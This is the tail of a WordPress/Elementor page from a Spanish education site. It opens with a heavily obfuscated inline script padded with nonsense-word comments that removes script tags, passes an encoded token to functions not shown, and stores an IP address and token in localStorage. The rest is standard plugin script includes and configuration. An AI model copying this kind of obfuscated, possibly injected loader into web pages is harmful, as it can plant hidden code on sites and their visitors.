// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"CW9hEKZBpdg+/OiAsFauKFNxWkdleWp1VGx3cWhJSlU5dU5Pdmc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.59.81.102"},"expires":1768866898};localStorage.setItem('miniapplicationtion_fasttypescriptlessb28ecd7b8f82763077d5e067a0cfd3c4',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5f6bcdd27"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Comunicaci\u00f3n Social &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"2e3961d48b","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"13a617a752","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/noticias-de-interes/la-formacion-en-la-austral/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
